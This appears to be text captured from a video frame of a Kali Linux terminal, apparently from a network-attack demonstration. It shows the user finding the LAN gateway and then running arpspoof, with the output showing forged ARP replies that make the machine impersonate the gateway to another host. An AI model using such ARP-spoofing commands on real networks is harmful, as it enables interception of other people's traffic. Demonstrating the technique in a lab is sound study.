 1 2 3 4 6:29
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hostname -I
192.168.233.75 2401:ba80:aa11:2a47:e021:654f:aa0e:8c4b
┌──(root㉿kali)-[/home/kali]
└─# ip route | grep default
default via 192.168.233.62 dev wlan0 proto dhcp src 192.168.233.75 metric 600
┌──(root㉿kali)-[/home/kali]
└─# arpspoof -i wlan0 -t 192.168.233.105 192.168.233.62
d4:25:8b:e2:8e:57 d0:57:7b:a2:63:c2 0806 42: arp reply 192.168.233.62 is-at d4:25:8b:e2:8e:57
File System
Home
KALI LINUX
"the quieter you become, the more you are able to hear"